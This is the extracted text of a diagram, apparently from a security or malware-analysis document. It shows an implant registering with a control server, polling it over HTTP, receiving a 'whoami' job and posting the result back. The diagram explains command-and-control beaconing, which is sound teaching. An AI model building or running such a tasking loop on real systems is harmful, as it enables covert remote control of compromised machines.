 Implant
Control Server
POST /register HTTP/1.0
uid=bb9a4e42-1e53-4098-8c0c-5cc903a345bd
implant registers
with the server
HTTP 200 OK
server acknowledges
the request
GET /bb9a4e42-1e53-4098-8c0c-5cc903a345bd
no job is scheduled
for this implant yet
HTTP 404 NOT FOUND
the implant keeps
polling the control server
at a specified interval
GET /bb9a4e42-1e53-4098-8c0c-5cc903a345bd
HTTP 200 OK
request=whoami&type=cmd
server has a job
for the implant
implant receives
the request frpm
the server and
replies with data
POST /bb9a4e42-1e53-4098-8c0c-5cc903a345bd
response=user&type=data